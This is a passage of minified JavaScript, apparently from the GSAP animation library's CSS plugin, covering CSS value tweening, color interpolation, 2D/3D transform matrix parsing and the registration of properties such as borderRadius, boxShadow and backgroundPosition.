_t(s,l,a,h,s.rxp[l]));s=s._next}return{proxy:d,end:p,firstMPT:h,pt:c}},W.CSSPropTween=function(t,e,s,n,r,a,l,h,c,u,d){this.t=t,this.p=e,this.s=s,this.c=n,this.n=l||e,t instanceof yt||o.push(this.n),this.r=h,this.type=a||0,c&&(this.pr=c,i=!0),this.b=void 0===u?s:u,this.e=void 0===d?s+n:d,r&&(this._next=r,r._prev=this)}),Tt=function(t,e,i,s,n,o){var r=new yt(t,e,i,s-i,n,-1,o);return r.b=i,r.e=r.xs0=s,r},bt=r.parseComplex=function(t,e,i,s,n,o,a,l,h,u){i=i||o||"","function"==typeof s&&(s=s(v,g)),a=new yt(t,e,0,0,a,u?2:1,null,!1,l,i,s),s+="",n&&mt.test(s+i)&&(s=[i,s],r.colorStringFilter(s),i=s[0],s=s[1]);var d,p,f,m,T,b,w,x,S,k,C,P,I,E=i.split(", ").join(",").split(" "),O=s.split(", ").join(",").split(" "),A=E.length,z=!1!==c;for((-1!==s.indexOf(",")||-1!==i.indexOf(","))&&(E=E.join(" ").replace(M,", ").split(" "),O=O.join(" ").replace(M,", ").split(" "),A=E.length),A!==O.length&&(E=(o||"").split(" "),A=E.length),a.plugin=h,a.setRatio=u,mt.lastIndex=0,d=0;A>d;d++)if(m=E[d],T=O[d],(x=parseFloat(m))||0===x)a.appendXtra("",x,lt(T,x),T.replace(y,""),z&&-1!==T.indexOf("px"),!0);else if(n&&mt.test(m))P=T.indexOf(")")+1,P=")"+(P?T.substr(P):""),I=-1!==T.indexOf("hsl")&&q,m=pt(m,I),T=pt(T,I),S=m.length+T.length>6,S&&!q&&0===T[3]?(a["xs"+a.l]+=a.l?" transparent":"transparent",a.e=a.e.split(O[d]).join("transparent")):(q||(S=!1),I?a.appendXtra(S?"hsla(":"hsl(",m[0],lt(T[0],m[0]),",",!1,!0).appendXtra("",m[1],lt(T[1],m[1]),"%,",!1).appendXtra("",m[2],lt(T[2],m[2]),S?"%,":"%"+P,!1):a.appendXtra(S?"rgba(":"rgb(",m[0],T[0]-m[0],",",!0,!0).appendXtra("",m[1],T[1]-m[1],",",!0).appendXtra("",m[2],T[2]-m[2],S?",":P,!0),S&&(m=m.length<4?1:m[3],a.appendXtra("",m,(T.length<4?1:T[3])-m,P,!1))),mt.lastIndex=0;else if(b=m.match(_)){if(!(w=T.match(y))||w.length!==b.length)return a;for(f=0,p=0;p<b.length;p++)C=b[p],k=m.indexOf(C,f),a.appendXtra(m.substr(f,k-f),Number(C),lt(w[p],C),"",z&&"px"===m.substr(k+C.length,2),0===p),f=k+C.length;a["xs"+a.l]+=m.substr(f)}else a["xs"+a.l]+=a.l||a["xs"+a.l]?" "+T:T;if(-1!==s.indexOf("=")&&a.data){for(P=a.xs0+a.data.s,d=1;d<a.l;d++)P+=a["xs"+d]+a.data["xn"+d];a.e=P+a["xs"+d]}return a.l||(a.type=-1,a.xs0=a.e),a.xfirst||a},wt=9;for((h=yt.prototype).l=h.pr=0;--wt>0;)h["xn"+wt]=0,h["xs"+wt]="";h.xs0="",h._next=h._prev=h.xfirst=h.data=h.plugin=h.setRatio=h.rxp=null,h.appendXtra=function(t,e,i,s,n,o){var r=this,a=r.l;return r["xs"+a]+=o&&(a||r["xs"+a])?" "+t:t||"",i||0===a||r.plugin?(r.l++,r.type=r.setRatio?2:1,r["xs"+r.l]=s||"",a>0?(r.data["xn"+a]=e+i,r.rxp["xn"+a]=n,r["xn"+a]=e,r.plugin||(r.xfirst=new yt(r,"xn"+a,e,i,r.xfirst||r,0,r.n,n,r.pr),r.xfirst.xs0=0),r):(r.data={s:e+i},r.rxp={},r.s=e,r.c=i,r.r=n,r)):(r["xs"+a]+=e+(s||""),r)};var xt=function(t,e){e=e||{},this.p=e.prefix?K(t)||t:t,l[t]=l[this.p]=this,this.format=e.formatter||gt(e.defaultValue,e.color,e.collapsible,e.multi),e.parser&&(this.parse=e.parser),this.clrs=e.color,this.multi=e.multi,this.keyword=e.keyword,this.dflt=e.defaultValue,this.pr=e.priority||0},St=W._registerComplexSpecialProp=function(t,e,i){"object"!=typeof e&&(e={parser:i});var s,n=t.split(","),o=e.defaultValue;for(i=i||[o],s=0;s<n.length;s++)e.prefix=0===s&&e.prefix,e.defaultValue=i[s]||o,new xt(n[s],e)},kt=W._registerPluginProp=function(t){if(!l[t]){var e=t.charAt(0).toUpperCase()+t.substr(1)+"Plugin";St(t,{parser:function(t,i,s,n,o,r,h){var c=a.com.greensock.plugins[e];return c?(c._cssRegister(),l[s].parse(t,i,s,n,o,r,h)):(V("Error: "+e+" js file not loaded."),o)}})}};(h=xt.prototype).parseComplex=function(t,e,i,s,n,o){var r,a,l,h,c,u,d=this.keyword;if(this.multi&&(M.test(i)||M.test(e)?(a=e.replace(M,"|").split("|"),l=i.replace(M,"|").split("|")):d&&(a=[e],l=[i])),l){for(h=l.length>a.length?l.length:a.length,r=0;h>r;r++)e=a[r]=a[r]||this.dflt,i=l[r]=l[r]||this.dflt,d&&(c=e.indexOf(d),u=i.indexOf(d),c!==u&&(-1===u?a[r]=a[r].split(d).join(""):-1===c&&(a[r]+=" "+d)));e=a.join(", "),i=l.join(", ")}return bt(t,this.p,e,i,this.clrs,this.dflt,s,this.pr,n,o)},h.parse=function(t,e,i,s,o,r,a){return this.parseComplex(t.style,this.format(J(t,this.p,n,!1,this.dflt)),this.format(e),o,r)},r.registerSpecialProp=function(t,e,i){St(t,{parser:function(t,s,n,o,r,a,l){var h=new yt(t,n,0,0,r,2,n,!1,i);return h.plugin=a,h.setRatio=e(t,s,o._tween,n),h},priority:i})},r.useSVGTransformAttr=!0;var Ct,Pt="scaleX,scaleY,scaleZ,x,y,z,skewX,skewY,rotation,rotationX,rotationY,perspective,xPercent,yPercent".split(","),It=K("transform"),Et=Q+"transform",Ot=K("transformOrigin"),At=null!==K("perspective"),zt=W.Transform=function(){this.perspective=parseFloat(r.defaultTransformPerspective)||0,this.force3D=!(!1===r.defaultForce3D||!At)&&(r.defaultForce3D||"auto")},Lt=_gsScope.SVGElement,Mt=function(t,e,i){var s,n=X.createElementNS("http://www.w3.org/2000/svg",t),o=/([a-z])([A-Z])/g;for(s in i)n.setAttributeNS(null,s.replace(o,"$1-$2").toLowerCase(),i[s]);return e.appendChild(n),n},Dt=X.documentElement||{},Rt=function(){var t,e,i,s=m||/Android/i.test(N)&&!_gsScope.chrome;return X.createElementNS&&!s&&(t=Mt("svg",Dt),e=Mt("rect",t,{width:100,height:50,x:100}),i=e.getBoundingClientRect().width,e.style[Ot]="50% 50%",e.style[It]="scaleX(0.5)",s=i===e.getBoundingClientRect().width&&!(p&&At),Dt.removeChild(t)),s}(),$t=function(t,e,i,s,n,o){var a,l,h,c,u,d,p,f,m,g,v,_,y,T,b=t._gsTransform,w=jt(t,!0);b&&(y=b.xOrigin,T=b.yOrigin),(!s||(a=s.split(" ")).length<2)&&(0===(p=t.getBBox()).x&&0===p.y&&p.width+p.height===0&&(p={x:parseFloat(t.hasAttribute("x")?t.getAttribute("x"):t.hasAttribute("cx")?t.getAttribute("cx"):0)||0,y:parseFloat(t.hasAttribute("y")?t.getAttribute("y"):t.hasAttribute("cy")?t.getAttribute("cy"):0)||0,width:0,height:0}),e=at(e).split(" "),a=[(-1!==e[0].indexOf("%")?parseFloat(e[0])/100*p.width:parseFloat(e[0]))+p.x,(-1!==e[1].indexOf("%")?parseFloat(e[1])/100*p.height:parseFloat(e[1]))+p.y]),i.xOrigin=c=parseFloat(a[0]),i.yOrigin=u=parseFloat(a[1]),s&&w!==Bt&&(d=w[0],p=w[1],f=w[2],m=w[3],g=w[4],v=w[5],(_=d*m-p*f)&&(l=c*(m/_)+u*(-f/_)+(f*v-m*g)/_,h=c*(-p/_)+u*(d/_)-(d*v-p*g)/_,c=i.xOrigin=a[0]=l,u=i.yOrigin=a[1]=h)),b&&(o&&(i.xOffset=b.xOffset,i.yOffset=b.yOffset,b=i),n||!1!==n&&!1!==r.defaultSmoothOrigin?(l=c-y,h=u-T,b.xOffset+=l*w[0]+h*w[2]-l,b.yOffset+=l*w[1]+h*w[3]-h):b.xOffset=b.yOffset=0),o||t.setAttribute("data-svg-origin",a.join(" "))},Ht=function(t){var e,i=B("svg",this.ownerSVGElement.getAttribute("xmlns")||"http://www.w3.org/2000/svg"),s=this.parentNode,n=this.nextSibling,o=this.style.cssText;if(Dt.appendChild(i),i.appendChild(this),this.style.display="block",t)try{e=this.getBBox(),this._originalGetBBox=this.getBBox,this.getBBox=Ht}catch(t){}else this._originalGetBBox&&(e=this._originalGetBBox());return n?s.insertBefore(this,n):s.appendChild(this),Dt.removeChild(i),this.style.cssText=o,e},Ft=function(t){try{return t.getBBox()}catch(e){return Ht.call(t,!0)}},Xt=function(t){return!(!(Lt&&t.getCTM&&Ft(t))||t.parentNode&&!t.ownerSVGElement)},Bt=[1,0,0,1,0,0],jt=function(t,e){var i,s,n,o,r,a,l=t._gsTransform||new zt,h=t.style;if(It?s=J(t,Et,null,!0):t.currentStyle&&(s=t.currentStyle.filter.match(z),s=s&&4===s.length?[s[0].substr(4),Number(s[2].substr(4)),Number(s[1].substr(4)),s[3].substr(4),l.x||0,l.y||0].join(","):""),(i=!s||"none"===s||"matrix(1, 0, 0, 1, 0, 0)"===s)&&It&&((a="none"===Z(t).display)||!t.parentNode)&&(a&&(o=h.display,h.display="block"),t.parentNode||(r=1,Dt.appendChild(t)),s=J(t,Et,null,!0),i=!s||"none"===s||"matrix(1, 0, 0, 1, 0, 0)"===s,o?h.display=o:a&&Ut(h,"display"),r&&Dt.removeChild(t)),(l.svg||t.getCTM&&Xt(t))&&(i&&-1!==(h[It]+"").indexOf("matrix")&&(s=h[It],i=0),n=t.getAttribute("transform"),i&&n&&(-1!==n.indexOf("matrix")?(s=n,i=0):-1!==n.indexOf("translate")&&(s="matrix(1,0,0,1,"+n.match(/(?:\-|\b)[\d\-\.e]+\b/gi).join(",")+")",i=0))),i)return Bt;for(n=(s||"").match(_)||[],wt=n.length;--wt>-1;)o=Number(n[wt]),n[wt]=(r=o-(o|=0))?(1e5*r+(0>r?-.5:.5)|0)/1e5+o:o;return e&&n.length>6?[n[0],n[1],n[4],n[5],n[12],n[13]]:n},Yt=W.getTransform=function(t,i,s,n){if(t._gsTransform&&s&&!n)return t._gsTransform;var o,a,l,h,c,u,d=s?t._gsTransform||new zt:new zt,p=d.scaleX<0,f=1e5,m=At?parseFloat(J(t,Ot,i,!1,"0 0 0").split(" ")[2])||d.zOrigin||0:0,g=parseFloat(r.defaultTransformPerspective)||0;if(d.svg=!(!t.getCTM||!Xt(t)),d.svg&&($t(t,J(t,Ot,i,!1,"50% 50%")+"",d,t.getAttribute("data-svg-origin")),Ct=r.useSVGTransformAttr||Rt),(o=jt(t))!==Bt){if(16===o.length){var v,_,y,T,b,w=o[0],x=o[1],S=o[2],k=o[3],C=o[4],P=o[5],I=o[6],E=o[7],O=o[8],A=o[9],z=o[10],L=o[12],M=o[13],D=o[14],R=o[11],H=Math.atan2(I,z);d.zOrigin&&(D=-d.zOrigin,L=O*D-o[12],M=A*D-o[13],D=z*D+d.zOrigin-o[14]),d.rotationX=H*$,H&&(T=Math.cos(-H),b=Math.sin(-H),v=C*T+O*b,_=P*T+A*b,y=I*T+z*b,O=C*-b+O*T,A=P*-b+A*T,z=I*-b+z*T,R=E*-b+R*T,C=v,P=_,I=y),H=Math.atan2(-S,z),d.rotationY=H*$,H&&(T=Math.cos(-H),b=Math.sin(-H),v=w*T-O*b,_=x*T-A*b,y=S*T-z*b,A=x*b+A*T,z=S*b+z*T,R=k*b+R*T,w=v,x=_,S=y),H=Math.atan2(x,w),d.rotation=H*$,H&&(T=Math.cos(-H),b=Math.sin(-H),w=w*T+C*b,_=x*T+P*b,P=x*-b+P*T,I=S*-b+I*T,x=_),d.rotationX&&Math.abs(d.rotationX)+Math.abs(d.rotation)>359.9&&(d.rotationX=d.rotation=0,d.rotationY=180-d.rotationY),d.scaleX=(Math.sqrt(w*w+x*x)*f+.5|0)/f,d.scaleY=(Math.sqrt(P*P+A*A)*f+.5|0)/f,d.scaleZ=(Math.sqrt(I*I+z*z)*f+.5|0)/f,d.rotationX||d.rotationY?d.skewX=0:(d.skewX=C||P?Math.atan2(C,P)*$+d.rotation:d.skewX||0,Math.abs(d.skewX)>90&&Math.abs(d.skewX)<270&&(p?(d.scaleX*=-1,d.skewX+=d.rotation<=0?180:-180,d.rotation+=d.rotation<=0?180:-180):(d.scaleY*=-1,d.skewX+=d.skewX<=0?180:-180))),d.perspective=R?1/(0>R?-R:R):0,d.x=L,d.y=M,d.z=D,d.svg&&(d.x-=d.xOrigin-(d.xOrigin*w-d.yOrigin*C),d.y-=d.yOrigin-(d.yOrigin*x-d.xOrigin*P))}else if(!At||n||!o.length||d.x!==o[4]||d.y!==o[5]||!d.rotationX&&!d.rotationY){var F=o.length>=6,X=F?o[0]:1,B=o[1]||0,j=o[2]||0,Y=F?o[3]:1;d.x=o[4]||0,d.y=o[5]||0,l=Math.sqrt(X*X+B*B),h=Math.sqrt(Y*Y+j*j),c=X||B?Math.atan2(B,X)*$:d.rotation||0,u=j||Y?Math.atan2(j,Y)*$+c:d.skewX||0,Math.abs(u)>90&&Math.abs(u)<270&&(p?(l*=-1,u+=0>=c?180:-180,c+=0>=c?180:-180):(h*=-1,u+=0>=u?180:-180)),d.scaleX=l,d.scaleY=h,d.rotation=c,d.skewX=u,At&&(d.rotationX=d.rotationY=d.z=0,d.perspective=g,d.scaleZ=1),d.svg&&(d.x-=d.xOrigin-(d.xOrigin*X+d.yOrigin*j),d.y-=d.yOrigin-(d.xOrigin*B+d.yOrigin*Y))}d.zOrigin=m;for(a in d)d[a]<2e-5&&d[a]>-2e-5&&(d[a]=0)}return s&&(t._gsTransform=d,d.svg&&(Ct&&t.style[It]?e.delayedCall(.001,function(){Ut(t.style,It)}):!Ct&&t.getAttribute("transform")&&e.delayedCall(.001,function(){t.removeAttribute("transform")}))),d},Wt=function(t){var e,i,s=this.data,n=-s.rotation*R,o=n+s.skewX*R,r=1e5,a=(Math.cos(n)*s.scaleX*r|0)/r,l=(Math.sin(n)*s.scaleX*r|0)/r,h=(Math.sin(o)*-s.scaleY*r|0)/r,c=(Math.cos(o)*s.scaleY*r|0)/r,u=this.t.style,d=this.t.currentStyle;if(d){i=l,l=-h,h=-i,e=d.filter,u.filter="";var p,f,g=this.t.offsetWidth,v=this.t.offsetHeight,_="absolute"!==d.position,y="progid:DXImageTransform.Microsoft.Matrix(M11="+a+", M12="+l+", M21="+h+", M22="+c,T=s.x+g*s.xPercent/100,b=s.y+v*s.yPercent/100;if(null!=s.ox&&(p=(s.oxp?g*s.ox*.01:s.ox)-g/2,f=(s.oyp?v*s.oy*.01:s.oy)-v/2,T+=p-(p*a+f*l),b+=f-(p*h+f*c)),_?(p=g/2,f=v/2,y+=", Dx="+(p-(p*a+f*l)+T)+", Dy="+(f-(p*h+f*c)+b)+")"):y+=", sizingMethod='auto expand')",-1!==e.indexOf("DXImageTransform.Microsoft.Matrix(")?u.filter=e.replace(L,y):u.filter=y+" "+e,(0===t||1===t)&&1===a&&0===l&&0===h&&1===c&&(_&&-1===y.indexOf("Dx=0, Dy=0")||x.test(e)&&100!==parseFloat(RegExp.$1)||-1===e.indexOf(e.indexOf("Alpha"))&&u.removeAttribute("filter")),!_){var S,k,C,P=8>m?1:-1;for(p=s.ieOffsetX||0,f=s.ieOffsetY||0,s.ieOffsetX=Math.round((g-((0>a?-a:a)*g+(0>l?-l:l)*v))/2+T),s.ieOffsetY=Math.round((v-((0>c?-c:c)*v+(0>h?-h:h)*g))/2+b),wt=0;4>wt;wt++)k=ot[wt],S=d[k],i=-1!==S.indexOf("px")?parseFloat(S):tt(this.t,k,parseFloat(S),S.replace(w,""))||0,C=i!==s[k]?2>wt?-s.ieOffsetX:-s.ieOffsetY:2>wt?p-s.ieOffsetX:f-s.ieOffsetY,u[k]=(s[k]=Math.round(i-C*(0===wt||2===wt?1:P)))+"px"}}},Nt=W.set3DTransformRatio=W.setTransformRatio=function(t){var e,i,s,n,o,r,a,l,h,c,u,d,f,m,g,v,_,y,T,b,w,x,S,k=this.data,C=this.t.style,P=k.rotation,I=k.rotationX,E=k.rotationY,O=k.scaleX,A=k.scaleY,z=k.scaleZ,L=k.x,M=k.y,D=k.z,$=k.svg,H=k.perspective,F=k.force3D,X=k.skewY,B=k.skewX;if(X&&(B+=X,P+=X),!((1!==t&&0!==t||"auto"!==F||this.tween._totalTime!==this.tween._totalDuration&&this.tween._totalTime)&&F||D||H||E||I||1!==z)||Ct&&$||!At)P||B||$?(P*=R,x=B*R,S=1e5,i=Math.cos(P)*O,o=Math.sin(P)*O,s=Math.sin(P-x)*-A,r=Math.cos(P-x)*A,x&&"simple"===k.skewType&&(e=Math.tan(x-X*R),e=Math.sqrt(1+e*e),s*=e,r*=e,X&&(e=Math.tan(X*R),e=Math.sqrt(1+e*e),i*=e,o*=e)),$&&(L+=k.xOrigin-(k.xOrigin*i+k.yOrigin*s)+k.xOffset,M+=k.yOrigin-(k.xOrigin*o+k.yOrigin*r)+k.yOffset,Ct&&(k.xPercent||k.yPercent)&&(g=this.t.getBBox(),L+=.01*k.xPercent*g.width,M+=.01*k.yPercent*g.height),(g=1e-6)>L&&L>-g&&(L=0),g>M&&M>-g&&(M=0)),T=(i*S|0)/S+","+(o*S|0)/S+","+(s*S|0)/S+","+(r*S|0)/S+","+L+","+M+")",$&&Ct?this.t.setAttribute("transform","matrix("+T):C[It]=(k.xPercent||k.yPercent?"translate("+k.xPercent+"%,"+k.yPercent+"%) matrix(":"matrix(")+T):C[It]=(k.xPercent||k.yPercent?"translate("+k.xPercent+"%,"+k.yPercent+"%) matrix(":"matrix(")+O+",0,0,"+A+","+L+","+M+")";else{if(p&&((g=1e-4)>O&&O>-g&&(O=z=2e-5),g>A&&A>-g&&(A=z=2e-5),!H||k.z||k.rotationX||k.rotationY||(H=0)),P||B)P*=R,v=i=Math.cos(P),_=o=Math.sin(P),B&&(P-=B*R,v=Math.cos(P),_=Math.sin(P),"simple"===k.skewType&&(e=Math.tan((B-X)*R),e=Math.sqrt(1+e*e),v*=e,_*=e,k.skewY&&(e=Math.tan(X*R),e=Math.sqrt(1+e*e),i*=e,o*=e))),s=-_,r=v;else{if(!(E||I||1!==z||H||$))return void(C[It]=(k.xPercent||k.yPercent?"translate("+k.xPercent+"%,"+k.yPercent+"%) translate3d(":"translate3d(")+L+"px,"+M+"px,"+D+"px)"+(1!==O||1!==A?" scale("+O+","+A+")":""));i=r=1,s=o=0}c=1,n=a=l=h=u=d=0,f=H?-1/H:0,m=k.zOrigin,g=1e-6,b=",",w="0",(P=E*R)&&(v=Math.cos(P),_=Math.sin(P),l=-_,u=f*-_,n=i*_,a=o*_,c=v,f*=v,i*=v,o*=v),(P=I*R)&&(v=Math.cos(P),_=Math.sin(P),e=s*v+n*_,y=r*v+a*_,h=c*_,d=f*_,n=s*-_+n*v,a=r*-_+a*v,c*=v,f*=v,s=e,r=y),1!==z&&(n*=z,a*=z,c*=z,f*=z),1!==A&&(s*=A,r*=A,h*=A,d*=A),1!==O&&(i*=O,o*=O,l*=O,u*=O),(m||$)&&(m&&(L+=n*-m,M+=a*-m,D+=c*-m+m),$&&(L+=k.xOrigin-(k.xOrigin*i+k.yOrigin*s)+k.xOffset,M+=k.yOrigin-(k.xOrigin*o+k.yOrigin*r)+k.yOffset),g>L&&L>-g&&(L=w),g>M&&M>-g&&(M=w),g>D&&D>-g&&(D=0)),T=k.xPercent||k.yPercent?"translate("+k.xPercent+"%,"+k.yPercent+"%) matrix3d(":"matrix3d(",T+=(g>i&&i>-g?w:i)+b+(g>o&&o>-g?w:o)+b+(g>l&&l>-g?w:l),T+=b+(g>u&&u>-g?w:u)+b+(g>s&&s>-g?w:s)+b+(g>r&&r>-g?w:r),I||E||1!==z?(T+=b+(g>h&&h>-g?w:h)+b+(g>d&&d>-g?w:d)+b+(g>n&&n>-g?w:n),T+=b+(g>a&&a>-g?w:a)+b+(g>c&&c>-g?w:c)+b+(g>f&&f>-g?w:f)+b):T+=",0,0,0,0,1,0,",T+=L+b+M+b+D+b+(H?1+-D/H:1)+")",C[It]=T}};(h=zt.prototype).x=h.y=h.z=h.skewX=h.skewY=h.rotation=h.rotationX=h.rotationY=h.zOrigin=h.xPercent=h.yPercent=h.xOffset=h.yOffset=0,h.scaleX=h.scaleY=h.scaleZ=1,St("transform,scale,scaleX,scaleY,scaleZ,x,y,z,rotation,rotationX,rotationY,rotationZ,skewX,skewY,shortRotation,shortRotationX,shortRotationY,shortRotationZ,transformOrigin,svgOrigin,transformPerspective,directionalRotation,parseTransform,force3D,skewType,xPercent,yPercent,smoothOrigin",{parser:function(t,e,i,s,o,a,l){if(s._lastParsedTransform===l)return o;s._lastParsedTransform=l;var h,c=l.scale&&"function"==typeof l.scale?l.scale:0;"function"==typeof l[i]&&(h=l[i],l[i]=e),c&&(l.scale=c(v,t));var u,d,p,f,m,_,y,T,b,w=t._gsTransform,x=t.style,S=Pt.length,k=l,C={},P="transformOrigin",I=Yt(t,n,!0,k.parseTransform),E=k.transform&&("function"==typeof k.transform?k.transform(v,g):k.transform);if(s._transform=I,E&&"string"==typeof E&&It)d=j.style,d[It]=E,d.display="block",d.position="absolute",X.body.appendChild(j),u=Yt(j,null,!1),I.svg&&(_=I.xOrigin,y=I.yOrigin,u.x-=I.xOffset,u.y-=I.yOffset,(k.transformOrigin||k.svgOrigin)&&(E={},$t(t,at(k.transformOrigin),E,k.svgOrigin,k.smoothOrigin,!0),_=E.xOrigin,y=E.yOrigin,u.x-=E.xOffset-I.xOffset,u.y-=E.yOffset-I.yOffset),(_||y)&&(T=jt(j,!0),u.x-=_-(_*T[0]+y*T[2]),u.y-=y-(_*T[1]+y*T[3]))),X.body.removeChild(j),u.perspective||(u.perspective=I.perspective),null!=k.xPercent&&(u.xPercent=ht(k.xPercent,I.xPercent)),null!=k.yPercent&&(u.yPercent=ht(k.yPercent,I.yPercent));else if("object"==typeof k){if(u={scaleX:ht(null!=k.scaleX?k.scaleX:k.scale,I.scaleX),scaleY:ht(null!=k.scaleY?k.scaleY:k.scale,I.scaleY),scaleZ:ht(k.scaleZ,I.scaleZ),x:ht(k.x,I.x),y:ht(k.y,I.y),z:ht(k.z,I.z),xPercent:ht(k.xPercent,I.xPercent),yPercent:ht(k.yPercent,I.yPercent),perspective:ht(k.transformPerspective,I.perspective)},null!=(m=k.directionalRotation))if("object"==typeof m)for(d in m)k[d]=m[d];else k.rotation=m;"string"==typeof k.x&&-1!==k.x.indexOf("%")&&(u.x=0,u.xPercent=ht(k.x,I.xPercent)),"string"==typeof k.y&&-1!==k.y.indexOf("%")&&(u.y=0,u.yPercent=ht(k.y,I.yPercent)),u.rotation=ct("rotation"in k?k.rotation:"shortRotation"in k?k.shortRotation+"_short":"rotationZ"in k?k.rotationZ:I.rotation,I.rotation,"rotation",C),At&&(u.rotationX=ct("rotationX"in k?k.rotationX:"shortRotationX"in k?k.shortRotationX+"_short":I.rotationX||0,I.rotationX,"rotationX",C),u.rotationY=ct("rotationY"in k?k.rotationY:"shortRotationY"in k?k.shortRotationY+"_short":I.rotationY||0,I.rotationY,"rotationY",C)),u.skewX=ct(k.skewX,I.skewX),u.skewY=ct(k.skewY,I.skewY)}for(At&&null!=k.force3D&&(I.force3D=k.force3D,f=!0),I.skewType=k.skewType||I.skewType||r.defaultSkewType,(p=I.force3D||I.z||I.rotationX||I.rotationY||u.z||u.rotationX||u.rotationY||u.perspective)||null==k.scale||(u.scaleZ=1);--S>-1;)b=Pt[S],((E=u[b]-I[b])>1e-6||-1e-6>E||null!=k[b]||null!=H[b])&&(f=!0,o=new yt(I,b,I[b],E,o),b in C&&(o.e=C[b]),o.xs0=0,o.plugin=a,s._overwriteProps.push(o.n));return E=k.transformOrigin,I.svg&&(E||k.svgOrigin)&&(_=I.xOffset,y=I.yOffset,$t(t,at(E),u,k.svgOrigin,k.smoothOrigin),o=Tt(I,"xOrigin",(w?I:u).xOrigin,u.xOrigin,o,P),o=Tt(I,"yOrigin",(w?I:u).yOrigin,u.yOrigin,o,P),(_!==I.xOffset||y!==I.yOffset)&&(o=Tt(I,"xOffset",w?_:I.xOffset,I.xOffset,o,P),o=Tt(I,"yOffset",w?y:I.yOffset,I.yOffset,o,P)),E="0px 0px"),(E||At&&p&&I.zOrigin)&&(It?(f=!0,b=Ot,E=(E||J(t,b,n,!1,"50% 50%"))+"",o=new yt(x,b,0,0,o,-1,P),o.b=x[b],o.plugin=a,At?(d=I.zOrigin,E=E.split(" "),I.zOrigin=(E.length>2&&(0===d||"0px"!==E[2])?parseFloat(E[2]):d)||0,o.xs0=o.e=E[0]+" "+(E[1]||"50%")+" 0px",o=new yt(I,"zOrigin",0,0,o,-1,o.n),o.b=d,o.xs0=o.e=I.zOrigin):o.xs0=o.e=E):at(E+"",I)),f&&(s._transformType=I.svg&&Ct||!p&&3!==this._transformType?2:3),h&&(l[i]=h),c&&(l.scale=c),o},prefix:!0}),St("boxShadow",{defaultValue:"0px 0px 0px 0px #999",prefix:!0,color:!0,multi:!0,keyword:"inset"}),St("borderRadius",{defaultValue:"0px",parser:function(t,e,i,o,r,a){e=this.format(e);var l,h,c,u,d,p,f,m,g,v,_,y,T,b,w,x,S=["borderTopLeftRadius","borderTopRightRadius","borderBottomRightRadius","borderBottomLeftRadius"],k=t.style;for(g=parseFloat(t.offsetWidth),v=parseFloat(t.offsetHeight),l=e.split(" "),h=0;h<S.length;h++)this.p.indexOf("border")&&(S[h]=K(S[h])),-1!==(d=u=J(t,S[h],n,!1,"0px")).indexOf(" ")&&(u=d.split(" "),d=u[0],u=u[1]),p=c=l[h],f=parseFloat(d),y=d.substr((f+"").length),T="="===p.charAt(1),T?(m=parseInt(p.charAt(0)+"1",10),p=p.substr(2),m*=parseFloat(p),_=p.substr((m+"").length-(0>m?1:0))||""):(m=parseFloat(p),_=p.substr((m+"").length)),""===_&&(_=s[i]||y),_!==y&&(b=tt(t,"borderLeft",f,y),w=tt(t,"borderTop",f,y),"%"===_?(d=b/g*100+"%",u=w/v*100+"%"):"em"===_?(x=tt(t,"borderLeft",1,"em"),d=b/x+"em",u=w/x+"em"):(d=b+"px",u=w+"px"),T&&(p=parseFloat(d)+m+_,c=parseFloat(u)+m+_)),r=bt(k,S[h],d+" "+u,p+" "+c,!1,"0px",r);return r},prefix:!0,formatter:gt("0px 0px 0px 0px",!1,!0)}),St("borderBottomLeftRadius,borderBottomRightRadius,borderTopLeftRadius,borderTopRightRadius",{defaultValue:"0px",parser:function(t,e,i,s,o,r){return bt(t.style,i,this.format(J(t,i,n,!1,"0px 0px")),this.format(e),!1,"0px",o)},prefix:!0,formatter:gt("0px 0px",!1,!0)}),St("backgroundPosition",{defaultValue:"0 0",parser:function(t,e,i,s,o,r){var a,l,h,c,u,d,p="background-position",f=n||Z(t,null),g=this.format((f?m?f.getPropertyValue(p+"-x")+" "+f.getPropertyValue(p+"-y"):f.getPropertyValue(p):t.currentStyle.backgroundPositionX+" "+t.currentStyle.backgroundPositionY)||"0 0"),v=this.format(e);if(-1!==g.indexOf("%")!=(-1!==v.indexOf("%"))&&v.split(",").length<2&&(d=J(t,"backgroundImage").replace(E,""))&&"none"!==d){for(a=g.split(" "),l=v.split(" "),Y.setAttribute("src",d),h=2;--h>-1;)g=a[h],(c=-1!==g.indexOf("%"))!==(-1!==l[h].indexOf("%"))&&(u=0===h?t.offsetWidth-Y.width:t.offsetHeight-Y.height,a[h]=c?parseFloat(g)/100*u+"px":parseFloat(g)/u*100+"%");g=a.join(" ")}return this.parseComplex(t.style,g,v,o,r)},formatter:at}),St("backgroundSize",{defaultValue:"0 0",formatter:function(t){return t+="",at(-1===t.indexOf(" ")?t+" "+t:t)}}),St("perspective",{defaultValue:"0px",prefix:!0}),St("perspectiveOrigin",{defaultValue:"50% 50%",prefix:!0}),St("transformStyle",{prefix:!0}),St("backfaceVisibility",{prefix:!0}),St("userSelect",{prefix:!0}),St("margin",{parser:vt("marginTop,marginRight,marginBottom,marginLeft")}),St("padding",{parser:vt("paddingTop,paddingRight,paddingBottom,paddingLeft")}),St("clip",{defaultValue:"rect(0px,0px,0px,0px)",parser:function(t,e,i,s,o,r){var a,l,h;return 9>m?(l=t.currentStyle,h=8>m?" ":",",a="rect("+l.clipTop+h+l.clipRight+h+l.clipBottom+h+l.clipLeft+")",e=this.format(e).split(",").join(h)):(a=this.format(J(t,this.p,n,!1,this.dflt)),e=this.format(e)),this.parseComplex(t.style,a,e,o,r)}}),St("textShadow",{defaultValue:"0px 0px 0px #999",color:!0,multi:!0}),St("autoRound,strictUnits",{parser:function(t,e,i,s,n){return n}}),St("border",{defaultValue:"0px solid #000",parser:function(t,e,i,s,o,r){var a=J(t,"borderTopWidth",n,!1,"0px"),l=this.format(e).split(" "),h=l[0].replace(w,"");return"px"!==h&&(a=parseFloat(a)/tt(t,"borderTopWidth",1,h)+h),this.parseComplex(t.style,this.format(a+" "+J(t,"borderTopStyle",n,!1,"solid")+" "+J(t,"borderTopColor",n,!1,"#000")),l.join(" "),o,r)},color:!0,formatter:function(t){var e=t.split(" ");return e[0]+" "+(e[1]||"solid")+" "+(t.match(mt)||["#000"])[0]}}),St("borderWidth",{parser:vt("borderTopWidth,borderRightWidth,borderBottomWidth,borderLeftWidth")}),St("float,cssFloat,styleFloat",{parser:function(t,e,i,s,n,o){var r=t.style,a="cssFloat"in r?"cssFloat":"styleFloat";return new yt(r,a,0,0,n,-1,i,!1,0,r[a],e)}});var qt=function(t){var 